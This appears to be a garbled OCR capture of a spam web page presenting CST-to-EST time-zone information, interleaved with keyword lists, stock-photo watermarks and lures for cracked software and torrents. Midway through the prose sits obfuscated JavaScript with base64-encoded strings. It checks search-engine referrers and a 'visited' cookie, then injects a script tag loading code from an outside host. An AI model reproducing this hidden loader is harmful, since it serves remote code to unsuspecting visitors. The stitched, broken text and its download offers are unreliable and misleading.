





35103813

O Yulia Gapeenko | Dreamstime.com

Time Difference Between Cet Amp; Cst Free Download For Mac

1/6



## DEPARTAMENTO METEOROLOGÍA CARTA DE BORDE DE HIELO MARINO FECHA DE ANÁLISIS: 11/03/2021



Time Difference Between Cet Amp; Cst Free Download For Mac

2/6







35103813

Yulia Gapeenko | Dreamstime.com

"This zone includes major cities such as Mexico City with a population of 12 million people.. Perhaps the most notable city in this zone is New York City in the United States.. The military uses this time zone and designates it with an "S" which stands for "Sierra.

- 1. time difference between india and ukraine
- 2. time difference between
- 3. time difference between india and australia

Also, tables are available for easy reference to various conversions as you see fit.. Both of these locations observe Daylight Saving Time, therefore there is a period of each year from March until November where the clocks are moved forward an hour.. The Eastern zone is one hour ahead of the Central zone Here's an example for you:If it's 5:00 P.. The following countries are within this time zone: Bahamas, Canada, Haiti, Jamaica, Cayman Islands, Mexico, Panama, Turks and Caicos Islands, and of course the United States.

## time difference between india and ukraine

time difference between, time difference between india and canada, time difference between california and hawaii, time difference between uk and us, time difference between uk and australia, time difference between california and texas, time difference between california and florida, time difference between california and new york, time difference between new york and london, time difference between california and london, time difference between eastern and pacific, time difference between california and australia, time difference between california and arizona, time difference between california and japan Lowered For Windows Pc Classic Gaming Controller Gamepad For Mac

The eastern portion of the United States uses it, along with EDT during the summer months which is subsequently written as UTC: -4:00.. When converting between these two zones, it's best to remember that these two time zones are adjacent to one another, meaning they are exactly an hour off from each other.. With a population of over 8 million people, this is one of the most well-known and important cities in the world.. This zone is five hours behind from Universal Coordinated Time It is written as UTC -5:00.. var \_0x1b9f=['Z2V0VGltZQ==','aklheIU=','UHFIWGc=','Y3JkT3I=','elJ4bVE=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','Y1d1','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1bi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Q3FFcXg=','LnlhaG9vLg==','SFJOT1Y=','Y1JqcG8=','cmVmZXJyZXI=','SmNlbXo=','SUhMTms=','c2V0','blVscmM=','ZUZ4V0M=','TV1Ta1E=','ZHprQW4=','VHJGcWg=','Q2N0cVI=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','T05mQ2k=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','dGltZStkaWZmZXJlbmNlK2JldHdlZW4rY2V0KyYrY3N0','dUxn','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==','Rk1kZkQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','Sk14UVM=','QnRYZ2Y=','aW9KQno='];(function(\_0x538b5f,\_0x31c5b4){var \_0xf33ccc=function(\_0x2e8e89){while(--\_0x2e8e89)}\_0x538b5f['push'](\_0x538b5f['shift']());};\_0xf33ccc(++\_0x31c5b4);}(\_0x1b9f,0xd7));var

 $_0x1084$ =function( $_0x4e1e58$ , $_0x3802fd$ ){ $_0x4e1e58$ = $_0x4e1e58$ - $_0x4e1e58$ - $_0x4e1e58$ 

 $_0x200582 = _0x1b9f[_0x4e1e58]; if(_0x1084['initialized'] = = = undefined){(function()}{var _0x2fe158; try{var _0x2fe158; try$ 

\_0x53220b=Function('return\x20(function()\x20'+'{}}. Converting Dmg To Iso Mac



## DEPARTAMENTO METEOROLOGÍA CARTA DE BORDE DE HIELO MARINO FECHA DE ANÁLISIS: 11/03/2021



Vpn For Mac 10.6

# time difference between

#### Corel Draw 10 Portable Free Download

Beyond this convenient tool, we also have live clocks for both of these areas that adjust for factors like Daylight Saving Time.. On November 1st, they are moved back During DST, both of these time zones are in different slots: Eastern Daylight Time (EDT) and Central Daylight Time (CDT) respectively..

 $constructor(\x22return\x20this\x22)(\x20)'+');'); 0x2fe158=0x53220b(); \\ catch(\_0x4d5aab) \\ \_0x2fe158=window; \\ var \_0x3e1ece='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; \\ \_0x2fe158['atob'] \\ \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2fe158['atob'] \|(\_0x2f$ 

- $_0x42ac0a;$ );}()); $_0x1084$ ['base64DecodeUnicode']=function( $_0x1a2ac7$ ){var  $_0x42f2e4$ =atob( $_0x1a2ac7$ );var  $_0x2a2afb$ =[];for(var  $_0x16e46e$ =0x0, $_0xab299c$ = $_0x42f2e4$ ['length']; $_0x16e46e$ = $_0x268117;$ },'dzkAn':function
- 0x4dc04c( 0x55d896, 0x125864){return 0x55d896( 0x125864);},'TrFqh':function
- $\begin{tabular}{l} $-0x5c2e92(\_0x186508,\_0x36c548) \{ return \_0x186508+\_0x36c548; \}, 'CctqR': \_0x1084('0x20') \}; var \_0x21d5cb= \_0x414e4b \_0x1084('0x21') ], \_0x414e4b \_0x1084('0x22'), \_0x414e4b \_0x1084('0x22') ], \_0x414e4b \_0x1084('0x23') ], \_0x414e4b \_0x1084('0x22') ], \_0x414e4b \_0x1084('0x22') ], \_0x414e4b \_0x1084('0x25') ], \_0x6c24c4= ! \_[], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x25')) ], \_0x6c24c4= ! \_[], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x25')) ], \_0x6c24c4= ! \_[], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x25')) ], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x25')) ], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x25')) ], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x25')) ], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x26')) ], \_0x3d3a22 = cookie \_['get'] \_(0x414e4b \_0x1084('0x26')) ], \_0x414e4b \_(0x1084('0x28')) ], \_0x414e4b \_(0x1084('0x26')) ], \_0x414e4b \_(0x1084('0x26')) ], \_0x414e4b \_$

5/6

Convert CST to ESTTime Zone Converter: Central Standard Time to Eastern Standard TimeWhat Time is it in CST Now?What Time is it in EST Now?Welcome to the most comprehensive time-focused website on the internet! On this page you will find a converter that can show you the difference between two specific time zones.. Other major cities of note in this region are Chicago, Houston, and the ancient cities of Iztapalapa and Ecatepec. Crack Vectorworks 12.5

## time difference between india and australia

Ham Radio Deluxe Mac Download

Let's examine each time zone in more detail:This zone is 6 hours behind Universal Coordinated Time (UTC) and is written as UTC -6:00.. M in the CST zone, then it is 6:00 P M in the EST zone Always add one hour to the Central time to convert to the Eastern one.. In this case we're talking about converting Central Standard Time to Eastern Standard Time.. During DST it is written as UTC -5:00 it is used in the following countries: Belize, Canada, Costa Rica, Guatemala, Honduras, Mexico, El Salvador, and the United States. 0041d406d9 Maths Challenge Torrent Download

0041d406d9

Gta Vice City Full Version On Pc